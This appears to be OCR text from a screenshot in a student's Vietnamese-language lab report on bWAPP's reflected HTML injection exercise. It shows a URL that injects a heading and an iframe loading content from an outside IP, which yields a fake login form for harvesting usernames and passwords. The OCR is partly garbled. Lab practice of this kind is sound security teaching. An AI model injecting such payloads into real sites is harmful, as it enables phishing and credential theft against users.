 dzokha1010/HTTT2211: InfoSe
bWAPP - HTML Injection
Th˚ nghiªm: a) HTML injection
Tiêm HTML — Phản xạ (GET). 1
Không bảo mật
172.16.8.60/bWAPP/htmli_get.php?firstname=<h1>+Hello+<%2Fh1>&lastname=<iframe+src%3D"http%3A%2F%2F113.17...
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
/ Hello /
Payload:
Username:
Password:
Login
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
1
Search
6
ENG
7:58 AM
9/28/2024